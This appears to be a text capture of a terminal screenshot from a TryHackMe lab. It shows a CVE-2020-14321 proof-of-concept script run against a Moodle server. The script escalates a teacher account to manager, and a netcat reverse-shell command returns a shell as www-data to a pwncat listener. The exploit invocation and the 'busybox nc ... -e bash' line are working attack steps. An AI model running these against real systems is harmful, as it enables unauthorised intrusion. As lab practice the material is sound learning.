 kali@kali: ~ × kali@kali: ~ × kali@kali: ~/…s/plotted-lms ×
┌──(kali㉿kali)-[~/tryhackme/plotted-lms/CVE-2020-14321]
└─$ python3 cve202014321.py -url http://10.10.90.253:9020/moodle -u disturbante -p Disturbante1. -cookie=mvtve75ok9bknb3ndp
0crn1kh3 -cmd='busybox nc 10.8.79.118 8888 -e bash'
***CVE 2020 14321***
How to use this PoC script
Case 1. If you have vaid credentials:
python3 cve202014321.py -u http://test.local:8080 -u teacher -p 1234 -cmd=dir
Case 2. If you have valid cookie:
python3 cve202014321.py -u http://test.local:8080 -cookie=37ov37abn9kv22gj7enred9bl7 -cmd=dir
[+] Your target: http://10.10.90.253:9020/moodle
[+] Logging in to teacher
[+] Teacher logins successfully!
[+] Privilege Escalation To Manager in the course Done!
[+] Maybe RCE via install plugins!
[+] Checking RCE ...
┌──(kali㉿kali)-[~]
└─$ pwncat-cs -lp 8888
[00:45:04] Welcome to pwncat 🐈! __main__.
bound to 0.0.0.0:8888
[00:54:31] received connection from 10.10.90.253:55648 bind.py:84
[00:54:33] 10.10.90.253:55648: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@plotted-lms:/var/www/9020/moodle/blocks/rce/lang/en$